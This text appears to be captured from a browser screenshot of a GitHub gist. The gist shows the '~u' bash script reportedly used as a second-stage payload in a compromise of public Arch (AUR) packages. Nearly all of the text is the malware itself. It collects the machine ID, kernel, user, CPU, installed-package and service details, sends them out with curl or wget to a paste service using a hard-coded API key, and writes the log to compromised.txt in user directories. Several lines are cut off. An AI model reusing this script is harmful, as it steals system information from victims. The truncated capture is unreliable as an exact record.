 ~u file downloaded as 2nd stage payload in public Arch package compromise - Mozilla Firefox
Malware Attack On Ar
~x file downloaded in
Secure email: ProtonM
aur.git - AUR Package
~u file downloaded as
https://gist.github.com/campuscodi/1b2495399a56efa54d8b5a0f3d4171bb
3
~u
Raw
1 #!/bin/bash
2
3 function urle() {
4 sed -e 's|!|%21|' -e 's|#|%23|' -e 's|$|%24|' -e 's|&|%26|' -e "s|'|%27|" -e 's|(|%28|' -e 's|)|%29|' -e 's|*|%2a|' -e 's|+
5 }
6 declare -fx urle
7 GID=
8 MACHINE_ID="$(cat /etc/machine-id)"
9 PASTE_TITLE="$(echo [xeactor]\ $MACHINE_ID|urle)"
10 upload() {
11 up_data="$(echo $1|urle)"
12 if [[ "$HTTP_CLIENT" == "curl" ]]; then
13 prefix='curl -s --data'
14 elif [[ "$HTTP_CLIENT" == "wget" ]]; then
15 prefix='wget -O/dev/null -q --post-data'
16 fi
17 $prefix "api_dev_key=42ba93112cc9677382e55e5e387eafa1&api_paste_private=0&api_paste_name=${PASTE_
18 }
19 if which wget >/dev/null 2>&1; then
20 export HTTP_CLIENT=wget
21 elif which curl >/dev/null 2>&1; then
22 export HTTP_CLIENT=curl
23 else
24 exit 0
25 fi
26 cmd_log() { echo "[cmd] \`$@\`:"; "$@" 2>&1; echo; }
27 full_log() {
28 echo ${MACHINE_ID}
29 cmd_log date '+%s'
30 cmd_log uname -a
31 cmd_log id
32 cmd_log lscpu
33 cmd_log pacman -Qeq
34 cmd_log pacman -Qdq
35 cmd_log systemctl list-units
36 }
37 FULL_LOG="$(full_log)"
38 $uploader "$FULL_LOG"
39 for x in /root /home/*; do
40 if [[ -w "$x/compromised.txt" ]]; then
41 echo "$FULL_LOG" > "$x/compromised.txt"
42 fi
43 done
44 exit 0
45